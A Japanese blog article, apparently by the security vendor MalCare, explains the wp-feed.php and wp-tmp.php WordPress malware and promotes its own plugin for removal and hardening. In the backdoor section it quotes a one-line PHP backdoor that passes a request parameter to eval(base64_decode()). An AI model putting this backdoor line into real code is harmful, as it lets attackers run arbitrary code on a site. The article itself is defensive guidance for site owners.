WordPress の Wp-Feed.php および Wp-Tmp.php マルウェアを修正する - MalCare

公開: 2023-04-19マルウェア スキャナーが「あなたのサイトはハッキングされています」と警告していますが、問題はないように見えますか?

訪問者が WordPress Web サイトのスパム広告について苦情を言っていますが、何も表示されていませんか?

サイトがハッキングされている可能性が高いです。

ハッカーは、サイトの所有者からハッキングを偽装する巧妙な方法を見つけて、検出されずに Web サイトを長期間悪用し続けることができるようにします。

wp-feed.php は、最も巧妙に偽装されたハッキングの 1 つです。



サイトの所有者には表示されず、違法な製品、薬物、アダルト コンテンツの広告が訪問者に表示されます。

検出できたとしても、感染が広がっているすべての場所を見つけることは難しいだけでなく、不可能な場合もあります。 感染の除去は複雑で困難です。 なんとか除去できたとしても、10 例中 8 例で感染が再発します。

結論: WordPress Web サイトから wp-feed.php 感染を除去するのは困難です。

幸いなことに、私たちはこれまで何度もこのマルウェアに対処してきました。 過去 10 年間、私たちは何百、何千もの WordPress Web サイトから wp-feed を削除することに成功しただけでなく、再感染も防止してきました。

心配しないで。 あなたは良い手にしています。

この記事では、次のことを学びます。

- wp-feed.php マルウェアの動作と Web サイトへの影響

- サイトから削除する方法

- 今後の再感染を防ぐ方法

TL;DR : wp-feed.php 感染を除去するには、 WordPress マルウェア除去をインストールして、自動クリーン機能を実行するだけです。 このプラグインは、再感染を可能にする Web サイトのバックドアを削除し、ファイアウォールとログイン保護を使用して悪意のあるトラフィックがサイトにアクセスするのをブロックすることで、再感染を防ぐのにも役立ちます。

wp-feed.php & wp-tmp.php とは? (原因、症状、再感染)

一言で言えば、 WP-Feed は Web サイトに悪意のある広告を表示するマルウェアの一種です。 目標は、訪問者に広告をクリックさせ、悪意のある Web サイトにリダイレクトさせることです。

あなたは疑問に思っているに違いありません –

> 私の Web サイトはどのように感染したのですか?

感染は通常、無効化されたプラグインまたはテーマの使用によって引き起こされます。

無効化されたソフトウェアは、プレミアム機能を無料で提供するため、使いたくなります。 多くの人は、無効化されたソフトウェアは慈善行為として配布されていると信じています。

それは通常、そうではありません。 ハッカーが簡単にサイトにアクセスできるように、無効化されたソフトウェアが配布されます。

無効化されたプラグインまたはテーマには、マルウェアがあふれています。 無効化されたテーマまたはプラグインを Web サイトにインストールすると、基本的に、ハッカーがサイトにアクセスするためのドアが開かれます。

無効化されたソフトウェアに加えて、古いプラグインやテーマも脆弱になる可能性があります。 ハッカーはこれらの脆弱性を悪用してサイトに侵入します。

また、「admin」や「p@ssword」などの脆弱なユーザー名とパスワードも悪用します。 脆弱な認証情報は簡単に推測できます。

ハッカーは、ユーザー名とログイン情報を推測し、wp-feed.php マルウェアを Web サイトに直接埋め込むことができます。

> なぜハッカーはサイトに wp-feed.php を感染させるのですか?

目的は、訪問者を盗み、騙して偽のサービスや製品を購入させ、ハッカーが収益を上げられるようにすることです。

本当に驚くべきことは、サイトの所有者が 1 つのヒントを得ることなく、多くの場合これを達成できることです。

それは私たちに質問をもたらします–

> この感染症の症状に気づきにくいのはなぜですか?



ハッカーが Web サイトにアクセスすると、2 つのファイル (wp-feed.php と wp-tmp.php) を wp-includes フォルダーに埋め込みます。

wp-includes フォルダーは WordPress コアの一部です。 あなたのウェブサイトのテーマがある場所です。

WP フィード ファイルは、他の WordPress ファイル、特にアクティブなテーマの一部である function.php に感染し始めます。

ハッカーは、function.php 内から、WordPress Web サイトに悪意のあるポップアップ広告を表示できます。

ただし、本当に恐ろしいのは、広告が新規訪問者にのみ表示され、再訪問者には表示されないことです. マルウェアはサイトへの訪問者を記録し、新しい訪問者だけに広告が表示されるようにします。 これは、検出を防ぐ巧妙な方法です。

したがって、自分のサイトに頻繁にアクセスするユーザーは、ハッキングの兆候に気付くことはありません。

wp-feed.php マルウェアを駆除するには?

感染を除去する方法は 2 つあります。 それらは -

1.プラグインを使う(簡単)

2.手動で行う(難しい)

それぞれの方法について詳しく見ていきましょう。

1. プラグインを使用して WP-Feed.php マルウェアを削除する (簡単な方法)



一部のユーザーは、Web サイトに既にセキュリティ プラグインをインストールしている場合があります。 悪意のあるファイルwp-includes/wp-feed.php および wp-includes/wp-tmp.phpについて警告したのは、おそらくこのプラグインでした。

ほとんどのセキュリティ プラグインはマルウェア除去サービスを提供していますが、MalCare Security ほど迅速かつ効果的にそれを実行できるプラグインはほとんどありません。

- MalCare は60 秒以内にサイトをクリーンアップします。 チケットを上げる必要はありません。 列に並ぶ必要はありません。 サイトの認証情報をサード パーティのプラグインに渡す必要はありません。

- それだけでなく、プラグインは隅々まで行き渡り、隠れたマルウェアを探します。 サイトに存在する悪意のあるスクリプトをすべて検出します。

- 従来とは異なる方法を使用して、新しくよく隠されているマルウェアを検出します。 コードの動作を徹底的に分析して悪意を特定します。 これは、良いコードが悪いとマークされていないことを確認するのにも役立ちます。

- それはすべて数分以内に行われます。

MalCare で wp-feed.php の感染を駆除しましょう。



ステップ 1: WordPress Web サイトに MalCare Security をインストールして有効にします。

ステップ 2:ダッシュボード メニューから MalCare を選択します。 メールアドレスを入力し、 Secure Site Nowをクリックします。



ステップ 3:次のページで、パスワードの入力とURL の入力を求められます。

MalCare はすぐに Web サイトのスキャンを開始します。 目的は、Web サイトに存在する悪意のあるコードのすべてのインスタンスを見つけることです。

これは、wp-feed.php および wp-tmp.php ファイルを検出するだけでなく、function.php ファイルに隠れているインスタンスを含む、WordPress ファイルに感染するすべての悪意のあるコードを検出することを意味します。

再感染を防ぐために、プラグインはサイトに存在するすべてのバックドアも検出するので安心できます。

悪意のあるスクリプトを見つけると、プラグインはそれについて警告します。

次に、サイトをクリーンアップする必要があります。



MalCare のマルウェア除去はプレミアム機能であることに注意してください。 これは、唯一のインスタントマルウェア除去プラグインです。 年間 99 ドルで、1 つのサイトを何度でもクリーンアップでき、可能な限り最高の保護を確保できます。 MalCare の料金について詳しくは、こちらをご覧ください。

ステップ 4:ウェブサイトから wp-feed.php の痕跡をすべて削除するには、 [自動クリーンアップ]ボタンをクリックするだけです。

MalCare はすぐにサイトのクリーニングを開始します。

それだけです。 これが、プラグインを使用して Web サイトをクリーンアップする方法です。

2. WP-Feed.php マルウェアを手動で削除する (難しい方法)

手動で感染を除去するのは非常に困難です。なぜなら、このタイプの感染では、多くの可動部分があるからです。

- ハッカーは、wp-feed.php と wp-tmp.php という 2 つの悪意のあるファイルをアップロードします。 開始するには、それらを削除する必要があります。 これはおそらく唯一の簡単なビットです。

- 感染は、function.php ファイルを含む他の WordPress ファイルに広がります。 感染がどこに広がったかは誰にもわからないので、これは難しいことです。

- 悪意のあるコードをすべて見つけるには何時間もかかります。

- 悪意のあるコードは巧妙に偽装されており、通常のコードのように見えるため、見分けるのは困難です。

- 「eval(base64_decode)」などの既知の悪意のあるコードは、正規のプラグインの一部である可能性があります。 悪意のある方法で使用されることはありません。 したがって、コードを削除するとプラグインに影響を与え、サイトが壊れる可能性さえあります.

- 再感染につながる可能性のあるコードを見逃す可能性はかなり高いです。

したがって、手動での削除はまったく効果的ではありません。

ただし、それでもやりたい場合は、Web サイトの完全なバックアップをとってください。 誤って何かを削除してサイトが壊れてしまった場合でも、すぐに通常の状態に戻すことができます。

選択できる最適なバックアップ サービスのリストを次に示します。

そして、このマルウェアを手動で削除するのに役立つ記事があります – WordPress がハッキングされました。 「ハッキングされた WordPress Web サイトを手動でクリーンアップする方法」セクションにジャンプしてください。

あなたのウェブサイトは現在感染していませんが、安全とは言えません。 ハッカーは依然としてあなたのサイトを標的にして感染を試みることができます。 サイトが将来の感染から保護されていることを確認する必要があります。 しかし、それに入る前に、wp-feed.php と wp-tmp.php 感染の影響を見てみましょう。

wp-temp.php マルウェア感染の影響

言うまでもなく、wp-feed.php および wp-tmp.php マルウェアの存在が Web サイトに壊滅的な影響を与える可能性があります。

wp-temp.php に感染した Web サイトは、多くの場合、次のような結果を招きます。

- 直帰率が急上昇し、訪問者が Web サイトに滞在する時間が減少することに気付くでしょう。

- ポップアップ広告はウェブサイトを重くし、非常に遅くします。

- 遅い Web サイトを好む人はいないため、ページがブラウザーに読み込まれる前に、訪問者が戻るボタンを押す可能性があります。 これはドミノ効果になります。



- 検索エンジンは、人々があなたのサイトを離れる速さに気づきます。 彼らは、ユーザーが探しているものを提供していないと結論付けます. 検索エンジンのランキングが下がります。

- これは、SERPで上位にランク付けするために費やした可能性のあるすべての労力、時間、およびお金が無駄になることを意味します.

- ハッキングされた Web サイトは Google によってブラックリストに登録され、ホスティング プロバイダーによって停止されます。 また、ハッキングされたサイトが Google 広告を実行している場合、Adwords アカウントは停止されます。 これらすべてが、トラフィックのさらなる低下につながります。

- さらに、適切なツールを使用していない場合、ハッキングされた Web サイトをクリーンアップする必要があり、費用がかかる可能性があります。

良いニュースは、サイトがハッキングされていることを知っていることです。 したがって、それをきれいにして衝撃を止めることができます。

将来、wp-feed.php マルウェアからサイトを保護する方法は?

私たちの読者の多くは、サイトから wp-feed.php マルウェアを削除しようとしたかもしれませんが、マルウェアが繰り返し戻ってくることに気づきました。

これは、サイトにバックドアがインストールされているために発生します。 ほとんどのバックドアは非常に巧妙に偽装されているため、アマチュア開発者が正当なコードとして見逃す可能性があります。

前のセクションで、ハッカーが 2 つのファイル wp-feed.php と wp-tmp.php を Web サイトのコードに挿入することを説明しました。 wp-tmp.php ファイルはバックドアとして機能します。 ファイルを開くと、次のようなスクリプトが見つかります。

$p = $REQUEST$#91;”m”]; eval(base64_decode ($p));

幸いなことに、次の対策を講じることで、将来のハッキングの試みからサイトを保護できます –

1.無効化されたソフトウェアを削除して使用を停止する

ウェブサイトで無効なプラグインまたはテーマを使用している場合は、すぐに削除してください。

ハッカーは、最初に無効化されたソフトウェアを使用してサイトへのアクセスを取得しました。 どれだけサイトをクリーンアップしても、無効化されたソフトウェアを削除しないと、ハッカーがサイトに侵入してマルウェアを埋め込むことになります。

プラグインとテーマをインストールする許可をユーザーに与えている場合は、無効化されたソフトウェアを決して使用しないようにしてください。



実際、MalCare の助けを借りて、プラグインとテーマのインストールを完全に防止するように練習することをお勧めします。

MalCare のダッシュボードにログインし、Web サイトを選択し、 [Apply Hardening]をクリックして、 [Block Plugin/Theme Installation] を有効にするだけです。

2. サイトのセキュリティを強化する



ファイルのアクセス許可を変更することで、ハッカーが wp-feed.php のような悪意のあるファイルを WordPress フォルダーに埋め込むのを防ぐことができます。

ファイル許可は、誰がどのファイルにアクセスできるかを決定する一連の規則です。 ユーザーが wp-includes フォルダーに変更を加えることをブロックできます。 ファイルのアクセス許可をより深く理解するには、次のガイドを確認してください: WordPress ファイルのアクセス許可。



ファイル エディターを無効にすることで、ハッカーがテーマを変更するのをブロックすることもできます。 これにより、Web サイトにポップアップ広告が挿入されるのを防ぐことができます。 手動で行うこともできますが、リスクが高く、お勧めできません。

サイトに MalCare が既にインストールされている場合は、ボタンをクリックしてファイル エディターを無効にするだけです。

WordPress の強化について詳しくは、こちらをご覧ください。

3. ウェブサイトを最新の状態に保つ

他のソフトウェアと同様に、WordPress のプラグインやテーマにも脆弱性が生じます。 開発者がこの脆弱性を知ると、すぐにパッチを作成し、更新の形でリリースします。

更新の実装が遅れると、サイトが危険にさらされます。

ハッカーは脆弱性を悪用するのが得意です。 実際、脆弱性を持つ Web サイトを常に監視しているため、それを使用してサイトへのアクセスを取得し、サイトをマルウェアに感染させることができます。

したがって、更新を遅らせないでください。

セキュリティ アップデートの詳細については、WordPress セキュリティ アップデートをご覧ください。

サイトを最新の状態に保つのに役立つガイド – WordPress の更新方法.

4.強力な資格情報の使用を強制する

Web サイトにアクセスする最も簡単な方法は、ログイン ページを使用することです。

ハッカーは、ユーザーの資格情報を推測するだけで済みます。 実際、彼らは、数分間で何百ものユーザー名とパスワードの組み合わせを試すことができるボットを設計しています。 あなたまたはあなたのチームメイトが「admin」や「password123」などの推測しやすい資格情報を使用している場合、ボットがサイトに侵入するのに 2 秒かかります。 これはブルートフォース攻撃と呼ばれます。

Web サイトのすべてのユーザーが一意のユーザー名と強力なパスワードを使用するようにすることが重要です。

これを超えて、ログインページを保護するためのいくつかの対策を実装することもできます. WordPress のログイン セキュリティ対策のリストをまとめました。

5.ファイアウォールを使用する

ハッカーがあなたの Web サイトに侵入するのを最初から防ぐことができたら素晴らしいと思いませんか?



ファイアウォールは必要なツールです。

サイトへのアクセスを求めているトラフィックを調査します。 トラフィックが悪意のある IP アドレスから発信されていることが検出されると、ファイアウォールは即座にトラフィックをブロックします。

このようにして、ハッカーとボットを除外します。

サイトでアクティブ化できる最適な WordPress ファイアウォールのリストを次に示します。

ただし、MalCare を使用している場合は、サイトで既にファイアウォールが有効になっています。

次は何?

サイトをクリーンアップする方法と、二度とハッキングされないようにする方法を紹介しました。

あなたのウェブサイトを多くの災害から救うと思われるアドバイスは、あなたのウェブサイトを定期的にバックアップすることです.

Web サイトで突然エラーが発生したり、壊れたりした場合でも、バックアップを使用すると、サイトを一時的にすばやく修正できます。

MalCare Security に加入している場合は、追加料金でバックアップ アドオンを利用することもできます。 詳細については、お問い合わせください。

MalCare セキュリティ プラグインを試してみてください!